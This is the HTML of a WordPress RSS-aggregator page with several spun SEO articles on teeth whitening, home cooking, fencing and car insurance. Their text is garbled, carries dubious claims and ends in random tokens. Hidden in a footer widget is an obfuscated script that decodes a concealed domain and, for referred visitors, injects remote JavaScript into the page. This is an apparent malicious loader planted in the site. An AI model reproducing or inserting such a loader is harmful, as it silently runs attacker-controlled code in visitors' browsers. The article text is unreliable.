<p>to read more on this follow this link: <a href="https://whatisteethdeepcleaning.com/2022/07/26/how-to-prepare-for-teeth-whitening-during-your-dental-visit/">https://whatisteethdeepcleaning.com/2022/07/26/how-to-prepare-for-teeth-whitening-during-your-dental-visit/</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/how-to-prepare-for-teeth-whitening/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2022-07-26T12:08:54+00:00">July 26, 2022</time><span class="screen-reader-text">Updated on: </span><time class="updated" datetime="2022-07-26T12:08:55+00:00">July 26, 2022</time></a></span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6394" class="post-6394 post type-post status-publish format-standard hentry category-home">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://billionrss.com/why-cooking-at-home-is-better-than-eating-out-healthy-lunch/" rel="bookmark">Why Cooking at Home is Better than Eating Out &#8211; Healthy Lunch</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p></p>
<p> A kitchen remodel contractor will help you ensure that your kitchen is a place where it is possible to prepare tasty food. It <a href='https://healthylunch.info/why-cooking-at-home-is-better-than-eating-out/'>is also possible to ensure that</a> the counter tops and cabinets fit properly as well as that appliances are installed properly.</p>
<p>
 According to the NPD Group Inc. report that 82% of American meals are cooked by home. The rise in home cooking is significant compared with ten years before. Most people who eat out do not have the necessary time or the skills to cook the food they eat. In the case of some, it could be the need to try out new food or restaurants. The meals prepared by home cooks are far more popular than the ones served at restaurants and hotels.
</p>
<p>
 Cooking at home as well as eating out both have positives and negatives. There is an old debate on which option is the best. Is it better to cook meals at home rather than eating in a restaurant? What can people gain by cooking at home? It may surprise you realize that meals prepared at home be beneficial in many ways. Here are some.
</p>
<p>It is healthier</p>
<p>
 Research has generally demonstrated that homemade meals are better when compared with food purchased from restaurants or hotels. According to the Centers for Disease Control and Prevention study reveals that a lot of food items in restaurants contain high levels of sodium, compared to homemade meals. To preserve meat and chicken and other poultry, sodium solution is added into the food. A high concentration of sodium could cause strokes, hypertension and various cardiovascular illnesses.
</p>
<p>
 However, home-cooked meals include fresher, more natural products that are not processed. That means that they&#8217;re generally higher in nutrition and are less likely to include harmful additives such as preservatives, trans fats and sodium. A diet that is too high in these chemicals can result in diseases over and other severe health conditions like diabetes.
</p>
<p>
 Why else is cook
</p>
<p> d8q81nixhg.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/why-cooking-at-home-is-better-than-eating-out-healthy-lunch/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2022-07-26T05:53:38+00:00">July 26, 2022</time></a></span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6392" class="post-6392 post type-post status-publish format-standard hentry category-home">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://billionrss.com/the-difference-between-residential-and-commercial-fence-builders-this-week-magazine/" rel="bookmark">The Difference Between Residential and Commercial Fence Builders &#8211; This Week Magazine</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p></p>
<p> It is a requirement for individuals for larger project. This is one of the most important differences between <a href='https://thisweekmagazine.net/the-difference-between-residential-and-commercial-fence-builders/'>commercial and residential fence</a> builders.</p>
<p>The first key difference is the type of material used in construction. Residential fences are mainly constructed from steel and wood, while the commercial ones are made of vinyl, aluminum, composite material, as well as other materials that are popular in the market. Commercial walls are required if you want to build a fence that will withstand all weather conditions, as well as provide protection for the security of your house or commercial.</p>
<p>A second major distinction among commercial and residential fence builders is the space used to build a fence. The place that residential fence builders use for their fence typically is small and does not require an enormous amount of area. The best fences for residential use are for small estates or single-family homes. Commercial fence builders, on contrary, build fencing around big businesses such as warehouses or factories.</p>
<p>Three main distinctions exist between residential and commercial fencing contractors: the type of material used, the space within which they&#8217;re constructed and the motive that the wall has been erected. The reason for the person&#8217;s choice will determine what they choose, as well as how much money they are ready to spend. syx76yrrnf.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/the-difference-between-residential-and-commercial-fence-builders-this-week-magazine/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2022-07-23T04:25:17+00:00">July 23, 2022</time></a></span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-6390" class="post-6390 post type-post status-publish format-standard hentry category-home">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://billionrss.com/why-you-need-car-insurance-before-your-road-trip-travel-blog-sites/" rel="bookmark">Why You Need Car Insurance Before Your Road Trip &#8211; Travel Blog Sites</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p></p>
<p> It isn&#8217;t easy to search for the best car insurance. If you&#8217;re planning to take the road for your next adventure, you must have the correct car insurance. Here&#8217;s why:</p>
<p>Insurance for autos helps people cover any bodily injuries to their vehicles and other property. Without adequate car insurance the insured will be left with only one option: pay out of their pocket to pay for such catastrophic incidents.</p>
<p>Second, insurance policies for autos protect private cars from theft under any circumstances, including road trips. Anyone can file an instant claim in order to recuperate their losses and not have to go through a lengthy process. Uninsured <a href='https://travelblogsites.net/why-you-need-car-insurance-before-your-road-trip/'>individuals will need to make</a> the payment through their own pockets.</p>
<p>Additionally, having car insurance plans gives you peace of mind while traveling through the streets. Auto accidents can occur anywhere. Therefore, it is essential to be covered in case of any eventuality.</p>
<p>Car insurance policies are designed to protect against theft, damages and to cover the costs during an accident. 3qwuuz6srf.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/why-you-need-car-insurance-before-your-road-trip-travel-blog-sites/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2022-07-23T04:24:34+00:00">July 23, 2022</time></a></span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://billionrss.com/2022/07/page/2/" >Older posts</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<aside id="secondary" class="widget-area" role="complementary">
			<section id="text-3" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">Billion RSS has so many RSS feeds you can never read them all! We have many categories to follow the latest articles for all your interests.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://billionrss.com/simple-ways-to-transform-your-wellness-pure-wellness-daily/">Simple Ways to Transform Your Wellness &#8211; Pure Wellness Daily</a>
									</li>
											<li>
					<a href="https://billionrss.com/what-is-a-career-assessment-and-why-does-it-matter-reference-video-net/">What is a Career Assessment and Why Does It Matter? &#8211; Reference Video.net</a>
									</li>
											<li>
					<a href="https://billionrss.com/how-lawyers-stay-informed-on-changes-in-the-law-law-for-people-daily/">How Lawyers Stay Informed On Changes In The Law &#8211; Law for People Daily</a>
									</li>
											<li>
					<a href="https://billionrss.com/how-to-get-started-with-the-home-remodeling-process-cyprus-home-stager/">How to Get Started With the Home Remodeling Process &#8211; Cyprus Home Stager</a>
									</li>
											<li>
					<a href="https://billionrss.com/home-additions-cost-how-to-budget-for-your-renovation/">Home Additions Cost  How to Budget for Your Renovation</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>July 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://billionrss.com/2022/07/01/" aria-label="Posts published on July 1, 2022">1</a></td><td><a href="https://billionrss.com/2022/07/02/" aria-label="Posts published on July 2, 2022">2</a></td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td><a href="https://billionrss.com/2022/07/07/" aria-label="Posts published on July 7, 2022">7</a></td><td><a href="https://billionrss.com/2022/07/08/" aria-label="Posts published on July 8, 2022">8</a></td><td><a href="https://billionrss.com/2022/07/09/" aria-label="Posts published on July 9, 2022">9</a></td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td><a href="https://billionrss.com/2022/07/12/" aria-label="Posts published on July 12, 2022">12</a></td><td>13</td><td><a href="https://billionrss.com/2022/07/14/" aria-label="Posts published on July 14, 2022">14</a></td><td><a href="https://billionrss.com/2022/07/15/" aria-label="Posts published on July 15, 2022">15</a></td><td><a href="https://billionrss.com/2022/07/16/" aria-label="Posts published on July 16, 2022">16</a></td><td><a href="https://billionrss.com/2022/07/17/" aria-label="Posts published on July 17, 2022">17</a></td>
	</tr>
	<tr>
		<td><a href="https://billionrss.com/2022/07/18/" aria-label="Posts published on July 18, 2022">18</a></td><td><a href="https://billionrss.com/2022/07/19/" aria-label="Posts published on July 19, 2022">19</a></td><td>20</td><td><a href="https://billionrss.com/2022/07/21/" aria-label="Posts published on July 21, 2022">21</a></td><td><a href="https://billionrss.com/2022/07/22/" aria-label="Posts published on July 22, 2022">22</a></td><td><a href="https://billionrss.com/2022/07/23/" aria-label="Posts published on July 23, 2022">23</a></td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td><a href="https://billionrss.com/2022/07/26/" aria-label="Posts published on July 26, 2022">26</a></td><td><a href="https://billionrss.com/2022/07/27/" aria-label="Posts published on July 27, 2022">27</a></td><td><a href="https://billionrss.com/2022/07/28/" aria-label="Posts published on July 28, 2022">28</a></td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://billionrss.com/2022/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://billionrss.com/2022/08/">Aug &raquo;</a></span>
	</nav></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</aside><!-- #secondary -->
		<div class="site-info" role="contentinfo">
				&copy 2026 <a href="" id="footer-copy-name">Billion RSS</a>
			<span class="wordpress-credit" >
			<span class="sep" role="separator" aria-hidden="true"> | </span><a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		</span>
			</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/linework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://billionrss.com/wp-content/themes/linework/js/navigation.js?ver=20200226" id="linework-navigation-js"></script>
<script id="linework-js-extra">
var lineworkSettings = {"animate":"","initial":"100","color":"#20a"};
//# sourceURL=linework-js-extra
</script>
<script src="https://billionrss.com/wp-content/themes/linework/js/linework.js?ver=20160625" id="linework-js"></script>
<script src="https://billionrss.com/wp-content/themes/linework/js/skip-link-focus-fix.js?ver=20160704" id="linework-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://billionrss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://billionrss.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
